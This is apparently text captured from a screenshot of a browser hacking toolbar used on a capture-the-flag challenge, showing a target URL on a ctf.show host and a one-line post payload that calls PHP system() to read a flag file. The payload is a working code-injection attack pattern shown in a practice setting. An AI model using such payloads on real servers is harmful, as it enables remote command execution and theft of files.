 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1d22ed8b-e57e-497f-9f5e-bfba7057b11a.challenge.ctf.show/config/settings.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /flag_bei_ni_fa_xian_le');